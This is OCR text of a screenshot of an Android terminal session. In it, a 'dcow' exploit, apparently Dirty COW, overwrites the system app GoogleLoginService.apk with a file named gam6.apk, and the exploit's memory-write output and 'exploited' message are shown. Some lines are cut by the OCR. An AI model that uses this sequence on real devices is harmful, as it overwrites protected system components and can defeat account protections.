 98% 1:49 AM
Window 1
elsa:/system/priv-app/LGSystemServer/oat/arm64 $ cd $GAM
<
cow ~/gam6.apk GoogleLoginService.apk
dcow /data/user/0/jackpal.androidterm/app_HOME/gam6.apk Goog
leLoginService.apk
warning: new file size (8300263) and destination file size (
8425307) differ
[*] size 8300263
[*] mmap 0x7b20615000
[*] currently 0x7b20615000=800000a04034b50
[*] madvise = 0x7b20615000 8300263
[*] madvise = 0 70452
[*] /proc/self/mem 655720777 79
[*] exploited 0x7b20615000=800000a04034b50
<
d oat/arm64
elsa:/system/priv-app/GoogleLoginService/oat/arm64 $
dcow ~/file GoogleLoginService.ode